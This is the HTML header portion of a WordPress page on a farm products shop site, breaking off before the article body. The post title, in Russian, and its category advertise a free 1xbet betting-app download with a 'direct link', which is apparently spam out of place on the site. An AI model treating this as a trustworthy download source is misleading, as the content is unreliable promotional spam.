})(window,document,'script','dataLayer','GTM-KF23XP9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://aurochsfarms.com/wp-content/uploads/2022/08/fav.png" sizes="32x32" />
<link rel="icon" href="https://aurochsfarms.com/wp-content/uploads/2022/08/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aurochsfarms.com/wp-content/uploads/2022/08/fav.png" />
<meta name="msapplication-TileImage" content="https://aurochsfarms.com/wp-content/uploads/2022/08/fav.png" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce-shop .container-shop .row {
    order: 1;
}
.woocommerce-shop .container-xl.container-shop {
    display: flex;
    flex-wrap: wrap;
}
.woocommerce-shop header.woocommerce-products-header {
    order: 2;
}
.search-no-results .container-xl.container-shop {
    display: inherit;
}
@media (max-width: 1199px){
	.contactbtn_header{
		margin-left: 0;
	}
	.primary-menu .navbar-collapse li:last-child a.nav-link{
		padding-left: 15px;
	}
}		</style>
		</head>
<body class="post-template-default single single-post postid-25104 single-format-standard wp-custom-logo et_bloom">

          

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KF23XP9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="tpbr_topbar" style="position: relative; z-index: 99998; background: rgb(130, 192, 64); top: 0px;"><div id="tpbr_box" style="line-height: 2em; padding: 5px 0px 6px; background:#82c040; margin:0 auto; text-align:center; width:100%; color:white; font-size:15px; font-family: Helvetica, Arial, sans-serif;  font-weight:300;"><strong>FREE SHIPPING on all orders over $79!</strong></div></div>
<nav id="pr-nav" class="primary-menu navbar navbar-expand-lg navbar-dark">
    <div class="container-fluid primary-menu-inner px-0">
        <div class="top-wrap">
            <a href="https://aurochsfarms.com/" class="custom-logo-link" rel="home"><img width="342" height="100" data-src="https://aurochsfarms.com/wp-content/uploads/2022/09/Aurochs-Farms-Logo.png" class="custom-logo style-svg lazyload" alt="Logo" decoding="async" data-srcset="https://aurochsfarms.com/wp-content/uploads/2022/09/Aurochs-Farms-Logo.png 342w, https://aurochsfarms.com/wp-content/uploads/2022/09/Aurochs-Farms-Logo-300x88.png 300w" data-sizes="(max-width: 342px) 100vw, 342px" src="[data-uri]" style="--smush-placeholder-width: 342px; --smush-placeholder-aspect-ratio: 342/100;" /></a>            <button id="mobile-toggle" class="navbar-toggler animate-button collapsed" type="button"
                    data-toggle="collapse" data-target="#navbarColor01"
                    aria-controls="navbarColor01" aria-expanded="false" aria-label="Toggle navigation">
                <span id="m-tgl-icon" class="animated-icon1"><span></span><span></span></span>
            </button>
        </div>
        <div class="collapse navbar-collapse justify-content-end" id="navbarColor01">
            <ul id="primary-menu" class="navbar-nav pl-3 pr-3"  ><li  id="menu-item-15853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15853 nav-item"><a  href="https://aurochsfarms.com/about-us/" class="nav-link"><span >About us</span></a></li>
<li  id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 nav-item"><a  href="https://aurochsfarms.com/shop/" class="nav-link"><span >Shop</span></a></li>
<li  id="menu-item-15859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15859 nav-item"><a  href="https://aurochsfarms.com/blog/" class="nav-link"><span >Blog</span></a></li>
<li  id="menu-item-15865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15865 nav-item"><a  href="https://aurochsfarms.com/ambassador/" class="nav-link"><span >Ambassador</span></a></li>
<li  id="menu-item-13073" class="contactbtn_header menu-item menu-item-type-post_type menu-item-object-page menu-item-13073 nav-item"><a  href="https://aurochsfarms.com/contact-us/" class="nav-link"><span >Contact Now</span></a></li>
</ul><div class="header-info-empty"></div>            <div class="header-icons">
                <div class="header-cart-icon header-account-icon"><a href="/my-account"><img data-src="/wp-content/uploads/2022/09/User-Icon.svg" class="user-header-account lazyload" src="[data-uri]" /></a></div>
                <div id="magic-search" class="magic-search">
    <form role="search" method="get" class="search-form" action="https://aurochsfarms.com/">
        <div class="inner-form">
            <div class="row justify-content-end">
                <div class="input-field first justify-content-end" id="first">
                    <svg class="search-icon" xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612.01px" height="612.01px"
                         viewBox="0 0 612.01 612.01" xml:space="preserve"><g><path d="M606.209,578.714L448.198,423.228C489.576,378.272,515,318.817,515,253.393C514.98,113.439,399.704,0,257.493,0
				C115.282,0,0.006,113.439,0.006,253.393s115.276,253.393,257.487,253.393c61.445,0,117.801-21.253,162.068-56.586
				l158.624,156.099c7.729,7.614,20.277,7.614,28.006,0C613.938,598.686,613.938,586.328,606.209,578.714z M257.493,467.8
				c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407
				S377.82,467.8,257.493,467.8z"></path></g>
                    </svg>
                    <input autocomplete="off" type="search" class="input" id="inputFocus" placeholder="Search"
                           value="" name="s" required/>
                    <input type="submit" value="Search"
                           class="search-submit"/>
                    <input type="hidden" name="post_type" value="product">                    <div class="clear" id="clear">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="#6e6e73" width="24" height="24"
                             viewBox="0 0 24 24">
                            <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
                        </svg>
                    </div>
                </div>
            </div>
        </div>
    </form>
</div>
                <div class="header-cart-icon"></div>
            </div>
                    </div>

    </div>
</nav>
<header id="main-header">
    <svg id="bg-header" class="header-bg" width="1920" height="460" viewBox="0 0 1920 460" fill="none" xmlns="http://www.w3.org/2000/svg">
    <mask id="mask-bg-header" maskUnits="userSpaceOnUse" x="0" y="0" width="1920" height="460">
        <rect width="1920" height="460" fill="#e3e3e3"></rect>
    </mask>
    <g mask="url(#mask-bg-header)">
        <path d="M1532.29 270L1543.67 276.571V289.714L1532.29 296.286L1520.9 289.714V276.571L1532.29 270Z" fill="#e3e3e3"></path>
        <path d="M1571.71 294.095L1583.1 300.667V313.81L1571.71 320.381L1560.33 313.81V300.667L1571.71 294.095Z" fill="#e3e3e3"></path>
        <path d="M1545.43 294.095L1556.81 300.667V313.81L1545.43 320.381L1534.05 313.81V300.667L1545.43 294.095Z" fill="#e3e3e3"></path>
        <path d="M1558.57 270L1569.95 276.571V289.714L1558.57 296.286L1547.19 289.714V276.571L1558.57 270Z" fill="#e3e3e3"></path>
        <path d="M1584.86 270L1596.24 276.571V289.714L1584.86 296.286L1573.48 289.714V276.571L1584.86 270Z" fill="#e3e3e3"></path>
        <path d="M1519.14 294.095L1530.52 300.667V313.81L1519.14 320.381L1507.76 313.81V300.667L1519.14 294.095Z" fill="#e3e3e3"></path>
        <mask id="mask1-bg-header" maskUnits="userSpaceOnUse" x="1724" y="75" width="76" height="75">
            <rect x="1724" y="75" width="76" height="74.2727" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask1-bg-header)">
            <path d="M1791.35 145.749C1792.59 145.336 1793.71 144.084 1793.97 142.821C1794.48 140.389 1792.04 137.956 1789.61 138.464C1787.78 138.842 1786.37 140.707 1786.54 142.467C1786.67 143.707 1787.61 144.982 1788.79 145.56C1789.51 145.903 1790.62 145.985 1791.35 145.749Z" fill="#e3e3e3"></path>
            <path d="M1776.23 145.749C1777.47 145.336 1778.6 144.084 1778.86 142.821C1779.36 140.389 1776.93 137.956 1774.5 138.464C1772.67 138.842 1771.25 140.707 1771.43 142.467C1771.56 143.707 1772.49 144.982 1773.67 145.56C1774.39 145.903 1775.5 145.985 1776.23 145.749Z" fill="#e3e3e3"></path>
            <path d="M1761.12 145.749C1762.36 145.336 1763.48 144.084 1763.74 142.821C1764.25 140.389 1761.82 137.956 1759.38 138.464C1757.55 138.842 1756.14 140.707 1756.31 142.467C1756.44 143.707 1757.38 144.982 1758.56 145.56C1759.28 145.903 1760.39 145.985 1761.12 145.749Z" fill="#e3e3e3"></path>
            <path d="M1746.01 145.749C1747.25 145.336 1748.37 144.084 1748.63 142.821C1748.92 141.44 1748.25 139.94 1746.95 139.054C1745.69 138.181 1744.25 138.169 1742.97 139.019C1740.88 140.412 1740.6 143.01 1742.35 144.746C1743.35 145.761 1744.79 146.151 1746.01 145.749Z" fill="#e3e3e3"></path>
            <path d="M1730.89 145.749C1732.13 145.336 1733.26 144.084 1733.52 142.821C1733.81 141.44 1733.14 139.94 1731.84 139.054C1730.58 138.181 1729.13 138.169 1727.86 139.019C1725.77 140.412 1725.49 143.01 1727.23 144.746C1728.24 145.761 1729.68 146.151 1730.89 145.749Z" fill="#e3e3e3"></path>
            <path d="M1791.35 130.636C1792.59 130.222 1793.71 128.971 1793.97 127.707C1794.48 125.275 1792.04 122.843 1789.61 123.35C1787.78 123.728 1786.37 125.594 1786.54 127.353C1786.67 128.593 1787.61 129.868 1788.79 130.447C1789.51 130.789 1790.62 130.872 1791.35 130.636Z" fill="#e3e3e3"></path>
            <path d="M1776.23 130.636C1777.47 130.222 1778.6 128.971 1778.86 127.707C1779.36 125.275 1776.93 122.843 1774.5 123.35C1772.67 123.728 1771.25 125.594 1771.43 127.353C1771.56 128.593 1772.49 129.868 1773.67 130.447C1774.39 130.789 1775.5 130.872 1776.23 130.636Z" fill="#e3e3e3"></path>
            <path d="M1761.12 130.636C1762.36 130.222 1763.48 128.971 1763.74 127.707C1764.25 125.275 1761.82 122.843 1759.38 123.35C1757.55 123.728 1756.14 125.594 1756.31 127.353C1756.44 128.593 1757.38 129.868 1758.56 130.447C1759.28 130.789 1760.39 130.872 1761.12 130.636Z" fill="#e3e3e3"></path>
            <path d="M1746.01 130.636C1747.25 130.222 1748.37 128.971 1748.63 127.707C1748.92 126.326 1748.25 124.826 1746.95 123.941C1745.69 123.067 1744.25 123.055 1742.97 123.905C1740.88 125.299 1740.6 127.896 1742.35 129.632C1743.35 130.647 1744.79 131.037 1746.01 130.636Z" fill="#e3e3e3"></path>
            <path d="M1730.89 130.636C1732.13 130.222 1733.26 128.971 1733.52 127.707C1733.81 126.326 1733.14 124.826 1731.84 123.941C1730.58 123.067 1729.13 123.055 1727.86 123.905C1725.77 125.299 1725.49 127.896 1727.23 129.632C1728.24 130.647 1729.68 131.037 1730.89 130.636Z" fill="#e3e3e3"></path>
            <path d="M1791.35 115.522C1792.59 115.109 1793.71 113.857 1793.97 112.594C1794.48 110.161 1792.04 107.729 1789.61 108.237C1787.78 108.615 1786.37 110.48 1786.54 112.239C1786.67 113.479 1787.61 114.754 1788.79 115.333C1789.51 115.675 1790.62 115.758 1791.35 115.522Z" fill="#e3e3e3"></path>
            <path d="M1776.23 115.522C1777.47 115.109 1778.6 113.857 1778.86 112.594C1779.36 110.161 1776.93 107.729 1774.5 108.237C1772.67 108.615 1771.25 110.48 1771.43 112.239C1771.56 113.479 1772.49 114.754 1773.67 115.333C1774.39 115.675 1775.5 115.758 1776.23 115.522Z" fill="#e3e3e3"></path>
            <path d="M1761.12 115.522C1762.36 115.109 1763.48 113.857 1763.74 112.594C1764.25 110.161 1761.82 107.729 1759.38 108.237C1757.55 108.615 1756.14 110.48 1756.31 112.239C1756.44 113.479 1757.38 114.754 1758.56 115.333C1759.28 115.675 1760.39 115.758 1761.12 115.522Z" fill="#e3e3e3"></path>
            <path d="M1746.01 115.522C1747.25 115.109 1748.37 113.857 1748.63 112.594C1749.14 110.161 1746.7 107.729 1744.27 108.237C1742.44 108.615 1741.02 110.48 1741.2 112.239C1741.33 113.479 1742.26 114.754 1743.45 115.333C1744.17 115.675 1745.28 115.758 1746.01 115.522Z" fill="#e3e3e3"></path>
            <path d="M1730.89 115.522C1732.13 115.109 1733.26 113.857 1733.52 112.594C1734.02 110.161 1731.59 107.729 1729.16 108.237C1727.33 108.615 1725.91 110.48 1726.09 112.239C1726.22 113.479 1727.15 114.754 1728.33 115.333C1729.05 115.675 1730.16 115.758 1730.89 115.522Z" fill="#e3e3e3"></path>
            <path d="M1791.35 100.408C1792.59 99.9952 1793.71 98.7436 1793.97 97.4802C1794.48 95.0478 1792.04 92.6155 1789.61 93.1232C1787.78 93.501 1786.37 95.3666 1786.54 97.126C1786.67 98.3658 1787.61 99.641 1788.79 100.22C1789.51 100.562 1790.62 100.645 1791.35 100.408Z" fill="#e3e3e3"></path>
            <path d="M1776.23 100.408C1777.47 99.9952 1778.6 98.7436 1778.86 97.4802C1779.36 95.0478 1776.93 92.6155 1774.5 93.1232C1772.67 93.501 1771.25 95.3666 1771.43 97.126C1771.56 98.3658 1772.49 99.641 1773.67 100.22C1774.39 100.562 1775.5 100.645 1776.23 100.408Z" fill="#e3e3e3"></path>
            <path d="M1761.12 100.408C1762.36 99.9952 1763.48 98.7436 1763.74 97.4802C1764.25 95.0478 1761.82 92.6155 1759.38 93.1232C1757.55 93.501 1756.14 95.3666 1756.31 97.126C1756.44 98.3658 1757.38 99.641 1758.56 100.22C1759.28 100.562 1760.39 100.645 1761.12 100.408Z" fill="#e3e3e3"></path>
            <path d="M1746.01 100.408C1747.25 99.9952 1748.37 98.7436 1748.63 97.4802C1749.14 95.0478 1746.7 92.6155 1744.27 93.1232C1742.44 93.501 1741.02 95.3666 1741.2 97.126C1741.33 98.3658 1742.26 99.641 1743.45 100.22C1744.17 100.562 1745.28 100.645 1746.01 100.408Z" fill="#e3e3e3"></path>
            <path d="M1730.89 100.408C1732.13 99.9952 1733.26 98.7436 1733.52 97.4802C1734.02 95.0478 1731.59 92.6155 1729.16 93.1232C1727.33 93.501 1725.91 95.3666 1726.09 97.126C1726.22 98.3658 1727.15 99.641 1728.33 100.22C1729.05 100.562 1730.16 100.645 1730.89 100.408Z" fill="#e3e3e3"></path>
            <path d="M1791.35 85.2949C1792.59 84.8817 1793.71 83.6301 1793.97 82.3667C1794.48 79.9343 1792.04 77.502 1789.61 78.0097C1787.78 78.3875 1786.37 80.2531 1786.54 82.0124C1786.67 83.2522 1787.61 84.5274 1788.79 85.106C1789.51 85.4484 1790.62 85.5311 1791.35 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1776.23 85.2949C1777.47 84.8817 1778.6 83.6301 1778.86 82.3667C1779.36 79.9343 1776.93 77.502 1774.5 78.0097C1772.67 78.3875 1771.25 80.2531 1771.43 82.0124C1771.56 83.2522 1772.49 84.5274 1773.67 85.106C1774.39 85.4484 1775.5 85.5311 1776.23 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1761.12 85.2949C1762.36 84.8817 1763.48 83.6301 1763.74 82.3667C1764.25 79.9343 1761.82 77.502 1759.38 78.0097C1757.55 78.3875 1756.14 80.2531 1756.31 82.0124C1756.44 83.2522 1757.38 84.5274 1758.56 85.106C1759.28 85.4484 1760.39 85.5311 1761.12 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1746.01 85.2949C1747.25 84.8817 1748.37 83.6301 1748.63 82.3667C1749.14 79.9343 1746.7 77.502 1744.27 78.0097C1742.44 78.3875 1741.02 80.2531 1741.2 82.0124C1741.33 83.2522 1742.26 84.5274 1743.45 85.106C1744.17 85.4484 1745.28 85.5311 1746.01 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1730.89 85.2949C1732.13 84.8817 1733.26 83.6301 1733.52 82.3667C1734.02 79.9343 1731.59 77.502 1729.16 78.0097C1727.33 78.3875 1725.91 80.2531 1726.09 82.0124C1726.22 83.2522 1727.15 84.5274 1728.33 85.106C1729.05 85.4484 1730.16 85.5311 1730.89 85.2949Z" fill="#e3e3e3"></path>
        </g>
        <mask id="mask2-bg-header" maskUnits="userSpaceOnUse" x="385" y="86" width="84" height="82">
            <rect x="385" y="86" width="84" height="81.2609" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask2-bg-header)">
            <path d="M458.939 162.166C460.25 161.729 461.436 160.406 461.711 159.07C462.247 156.499 459.676 153.927 457.104 154.464C455.169 154.863 453.671 156.836 453.859 158.696C453.996 160.006 454.982 161.355 456.231 161.966C456.992 162.328 458.165 162.416 458.939 162.166Z" fill="#e3e3e3"></path>
            <path d="M442.961 162.166C444.846 161.542 446.119 159.469 445.732 157.647C445.42 156.161 444.035 154.776 442.562 154.464C440.14 153.952 437.631 156.236 437.881 158.696C438.018 160.006 439.004 161.354 440.252 161.966C441.014 162.328 442.187 162.415 442.961 162.166Z" fill="#e3e3e3"></path>
            <path d="M426.983 162.166C428.294 161.729 429.48 160.406 429.755 159.07C430.291 156.499 427.72 153.927 425.148 154.464C423.213 154.863 421.715 156.836 421.903 158.696C422.04 160.006 423.026 161.355 424.274 161.966C425.036 162.328 426.209 162.416 426.983 162.166Z" fill="#e3e3e3"></path>
            <path d="M411.005 162.166C412.315 161.729 413.501 160.406 413.776 159.07C414.313 156.499 411.741 153.927 409.17 154.464C407.235 154.863 405.737 156.836 405.924 158.696C406.061 160.006 407.048 161.355 408.296 161.966C409.057 162.328 410.231 162.416 411.005 162.166Z" fill="#e3e3e3"></path>
            <path d="M395.026 162.166C396.337 161.729 397.523 160.406 397.797 159.07C398.334 156.499 395.763 153.927 393.191 154.464C391.256 154.863 389.758 156.836 389.946 158.696C390.083 160.006 391.069 161.355 392.317 161.966C393.079 162.328 394.252 162.416 395.026 162.166Z" fill="#e3e3e3"></path>
            <path d="M458.939 146.188C460.25 145.751 461.436 144.427 461.711 143.092C462.247 140.52 459.676 137.949 457.104 138.485C455.169 138.885 453.671 140.857 453.859 142.717C453.996 144.028 454.982 145.376 456.231 145.988C456.992 146.35 458.165 146.437 458.939 146.188Z" fill="#e3e3e3"></path>
            <path d="M442.961 146.188C444.846 145.564 446.119 143.491 445.732 141.669C445.42 140.183 444.035 138.798 442.562 138.486C440.14 137.974 437.631 140.258 437.881 142.717C438.018 144.028 439.004 145.376 440.252 145.988C441.014 146.35 442.187 146.437 442.961 146.188Z" fill="#e3e3e3"></path>
            <path d="M426.983 146.188C428.294 145.751 429.48 144.427 429.755 143.092C430.291 140.52 427.72 137.949 425.148 138.485C423.213 138.885 421.715 140.857 421.903 142.717C422.04 144.028 423.026 145.376 424.274 145.988C425.036 146.35 426.209 146.437 426.983 146.188Z" fill="#e3e3e3"></path>
            <path d="M411.005 146.188C412.315 145.751 413.501 144.427 413.776 143.092C414.313 140.52 411.741 137.949 409.17 138.485C407.235 138.885 405.737 140.857 405.924 142.717C406.061 144.028 407.048 145.376 408.296 145.988C409.057 146.35 410.231 146.437 411.005 146.188Z" fill="#e3e3e3"></path>
            <path d="M395.026 146.188C396.337 145.751 397.523 144.427 397.797 143.092C398.334 140.52 395.763 137.949 393.191 138.485C391.256 138.885 389.758 140.857 389.946 142.717C390.083 144.028 391.069 145.376 392.317 145.988C393.079 146.35 394.252 146.437 395.026 146.188Z" fill="#e3e3e3"></path>
            <path d="M458.939 130.209C460.25 129.773 461.436 128.449 461.711 127.114C462.247 124.542 459.676 121.971 457.104 122.507C455.169 122.907 453.671 124.879 453.859 126.739C453.996 128.05 454.982 129.398 456.231 130.01C456.992 130.372 458.165 130.459 458.939 130.209Z" fill="#e3e3e3"></path>
            <path d="M442.961 130.209C444.272 129.773 445.457 128.449 445.732 127.114C446.269 124.542 443.697 121.971 441.126 122.507C439.191 122.907 437.693 124.879 437.88 126.739C438.018 128.05 439.004 129.398 440.252 130.01C441.013 130.372 442.187 130.459 442.961 130.209Z" fill="#e3e3e3"></path>
            <path d="M426.983 130.209C428.294 129.773 429.48 128.449 429.755 127.114C430.291 124.542 427.72 121.971 425.148 122.507C423.213 122.907 421.715 124.879 421.903 126.739C422.04 128.05 423.026 129.398 424.274 130.01C425.036 130.372 426.209 130.459 426.983 130.209Z" fill="#e3e3e3"></path>
            <path d="M411.005 130.209C412.315 129.773 413.501 128.449 413.776 127.114C414.313 124.542 411.741 121.971 409.17 122.507C407.235 122.907 405.737 124.879 405.924 126.739C406.061 128.05 407.048 129.398 408.296 130.01C409.057 130.372 410.231 130.459 411.005 130.209Z" fill="#e3e3e3"></path>
            <path d="M395.026 130.209C396.337 129.773 397.523 128.449 397.797 127.114C398.334 124.542 395.763 121.971 393.191 122.507C391.256 122.907 389.758 124.879 389.946 126.739C390.083 128.05 391.069 129.398 392.317 130.01C393.079 130.372 394.252 130.459 395.026 130.209Z" fill="#e3e3e3"></path>
            <path d="M458.939 114.231C460.25 113.794 461.436 112.471 461.711 111.135C462.247 108.564 459.676 105.992 457.104 106.529C455.169 106.929 453.671 108.901 453.859 110.761C453.996 112.072 454.982 113.42 456.231 114.031C456.992 114.394 458.165 114.481 458.939 114.231Z" fill="#e3e3e3"></path>
            <path d="M442.961 114.231C444.272 113.794 445.457 112.471 445.732 111.135C446.269 108.564 443.697 105.992 441.126 106.529C439.191 106.929 437.693 108.901 437.88 110.761C438.018 112.072 439.004 113.42 440.252 114.031C441.013 114.394 442.187 114.481 442.961 114.231Z" fill="#e3e3e3"></path>
            <path d="M426.983 114.231C428.294 113.794 429.48 112.471 429.755 111.135C430.291 108.564 427.72 105.992 425.148 106.529C423.213 106.929 421.715 108.901 421.903 110.761C422.04 112.072 423.026 113.42 424.274 114.031C425.036 114.394 426.209 114.481 426.983 114.231Z" fill="#e3e3e3"></path>
            <path d="M411.005 114.231C412.315 113.794 413.501 112.471 413.776 111.135C414.313 108.564 411.741 105.992 409.17 106.529C407.235 106.929 405.737 108.901 405.924 110.761C406.061 112.072 407.048 113.42 408.296 114.031C409.057 114.394 410.231 114.481 411.005 114.231Z" fill="#e3e3e3"></path>
            <path d="M395.026 114.231C396.337 113.794 397.523 112.471 397.797 111.135C398.334 108.564 395.763 105.992 393.191 106.529C391.256 106.929 389.758 108.901 389.946 110.761C390.083 112.072 391.069 113.42 392.317 114.031C393.079 114.394 394.252 114.481 395.026 114.231Z" fill="#e3e3e3"></path>
            <path d="M458.939 98.2529C460.25 97.816 461.436 96.4928 461.711 95.1572C462.247 92.5856 459.676 90.0141 457.104 90.5509C455.169 90.9504 453.671 92.9227 453.859 94.7827C453.996 96.0934 454.982 97.4415 456.231 98.0532C456.992 98.4152 458.165 98.5026 458.939 98.2529Z" fill="#e3e3e3"></path>
            <path d="M442.961 98.2529C444.272 97.816 445.457 96.4928 445.732 95.1572C446.269 92.5856 443.697 90.0141 441.126 90.5509C439.191 90.9504 437.693 92.9227 437.88 94.7827C438.018 96.0934 439.004 97.4415 440.252 98.0532C441.013 98.4152 442.187 98.5026 442.961 98.2529Z" fill="#e3e3e3"></path>
            <path d="M426.983 98.2529C428.294 97.816 429.48 96.4928 429.755 95.1572C430.291 92.5856 427.72 90.0141 425.148 90.5509C423.213 90.9504 421.715 92.9227 421.903 94.7827C422.04 96.0934 423.026 97.4415 424.274 98.0532C425.036 98.4152 426.209 98.5026 426.983 98.2529Z" fill="#e3e3e3"></path>
            <path d="M411.005 98.2529C412.315 97.816 413.501 96.4928 413.776 95.1572C414.313 92.5856 411.741 90.0141 409.17 90.5509C407.235 90.9504 405.737 92.9227 405.924 94.7827C406.061 96.0934 407.048 97.4415 408.296 98.0532C409.057 98.4152 410.231 98.5026 411.005 98.2529Z" fill="#e3e3e3"></path>
            <path d="M395.026 98.2529C396.337 97.816 397.523 96.4928 397.797 95.1572C398.334 92.5856 395.763 90.0141 393.191 90.5509C391.256 90.9504 389.758 92.9227 389.946 94.7827C390.083 96.0934 391.069 97.4415 392.317 98.0532C393.079 98.4152 394.252 98.5026 395.026 98.2529Z" fill="#e3e3e3"></path>
        </g>
        <path d="M583.989 266.094L613.316 261.139L602.943 289.014L583.989 266.094Z" fill="#FFDFB2"></path>
        <path d="M1309.07 111.552L1329.29 89.7346L1338.07 118.149L1309.07 111.552Z" fill="#FFDFB2"></path>
        <path d="M130 240C116.2 240 105 251.2 105 265C105 278.8 116.2 290 130 290C143.8 290 155 278.8 155 265C155 251.2 143.8 240 130 240ZM130 280C121.7 280 115 273.3 115 265C115 256.7 121.7 250 130 250C138.3 250 145 256.7 145 265C145 273.3 138.3 280 130 280Z" fill="#FFDFB2"></path>
    </g>
</svg>    <div class="container inner-header">
        <div class="title-wrap">
            <h1 class="header-title">1xbet Скачать Бесплатно Мобильное Приложение На Android 1хбет Прямая Ссылк</h1>                <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
                    <!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Aurochs Farm." href="https://aurochsfarms.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span>  /  <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 1xbet Kazahstan category archives." href="https://aurochsfarms.com/category/1xbet-kazahstan/" class="taxonomy category" ><span property="name">1xbet Kazahstan</span></a><meta property="position" content="2"></span>  /  <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">1xbet Скачать Бесплатно Мобильное Приложение На Android 1хбет Прямая Ссылк</span><meta property="url" content="https://aurochsfarms.com/1xbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6-7/"><meta property="position" content="3"></span>                </div>
                        </div>
    </div>
    <div id="header-wave"></div>
</header>

<main id="site-content" class="flex-grow-1" role="main">

    <div class="container-xl blog-post">
        <div class="row">

            <div class="col-lg-8 pb-45 pb-lg-0 mx-auto">
                
<article class="post-25104 post type-post status-publish format-standard hentry category-1xbet-kazahstan" id="post-25104">

    <div class="post-inner">

        
<header class="entry-header header-group">

    <div class="entry-header-inner">

        
        
            <div class="entry-categories">
                <span class="screen-reader-text">Categories</span>
                <div class="entry-categories-inner h6">
                    <div class="wrap-entry-categories-inner">
                        <a href="https://aurochsfarms.com/category/1xbet-kazahstan/" rel="category tag">1xbet Kazahstan</a>                    </div>
                </div><!-- .entry-categories-inner -->
            </div><!-- .entry-categories -->

            
        <div class="post-meta-wrapper post-meta-single post-meta-single-top">

            
            <ul class="post-meta">

                                    <li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post author</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
                        <span class="meta-text">
							<a href="https://aurochsfarms.com/author/info_1buyxvp6/">By admin</a>						</span>
                    </li>
                                        <li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text"></span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 